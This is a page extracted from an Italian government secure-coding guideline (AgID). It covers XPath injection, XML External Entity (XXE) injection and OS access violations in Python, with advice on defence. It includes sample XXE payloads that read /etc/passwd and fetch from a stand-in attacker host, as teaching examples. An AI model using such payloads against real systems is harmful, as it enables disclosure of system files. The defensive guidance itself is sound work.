 AGID Agenzia per
l'Italia digitale
Forma corretta: la stringa inserita dall'utente viene trasformata con un’opportuna routine di escaping,
prima dell'uso nella query XPath:
from sys import stdin
import XPath
print 'Insert item number: '
userInput = stdin.readline()
XPath.find('//item' + escaped(userInput), doc)
Per ulteriori informazioni si veda: http://cwe.mitre.org/data/definitions/643.html,
CWE-643: Improper Neutralization of Data within XPath Expressions ('XPath Injection').
7.5.9 XML External Entity (XXE) injection
Come riconoscerla
Se l’applicazione web riceve in input un documento XML che consente l‘elaborazione di entità esterne,
dichiarate nel DTD, il sistema potrebbe essere esposto a possibili attacchi di tipo XXE. Se viene effettuato il
parsing di entità create ad arte, come nell’esempio seguente, potrebbero essere visualizzate dall’attaccante
le password di sistema oppure eseguito del codice malevolo.
Esempio:
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<!ENTITY xxe SYSTEM "http://www.attacker.com/text.txt" >]><foo>&xxe;</foo>
Come difendersi
• Bisogna evitare di incorporare entità esterne.
• Occorre assicurarsi di disabilitare il parser dal caricamento automatico di entità esterne.
• Formati di dati meno complessi, come JSON, possono rendere più difficile la serializzazione di dati
sensibili.
• Devono essere apportati i necessari aggiornamenti a tutti i parser e alle librerie XML in uso da parte
dell'applicazione o sul sistema operativo sottostante.
• Se viene utilizzato SOAP, occorre aggiornarlo alla versione 1.2 o successive.
• Implementare la convalida dell’input come evidenziato in altri punti.
• Verificare che la funzionalità di caricamento di file XML o XSL convalidI l'XML in entrata utilizzando
uno schema XSD.
• Le librerie utilizzate da Python per fare il parsing sono: sax, etree, minidom, pulldom, xmlrpc.
Nessuna di loro offre una protezione completa da attacchi di tipo XXE, per cui è necessario – se si
ha necessità di importare entità esterne, di validate il contenuto in entrata prima di sottoporlo a
parsing.
7.5.10 OS Access Violation
Come riconoscerla
Un malintenzionato potrebbe preparare un input che potrebbe causare una violazione di accesso, perdita
di dati privati, danneggiamento di dati o un arresto di eventuali servizi con possibile arresto
dell'applicazione stessa.
Il modulo OS di Python fornisce un'interfaccia destinata all'utilizzo delle funzionalità del sistema operativo
che consente l'accesso al file system e alla sua manipolazione arbitraria. Nel caso in cui un aggressore fosse
in grado di fornire un input specifico per il modulo OS, potrebbero verificarsi situazioni di violazione di
accesso o di corruzione dei dati, laddove non fossero messi in atto i dovuti controlli.
Come difendersi
Linee guida per lo sviluppo sicuro Pag. 94 a 156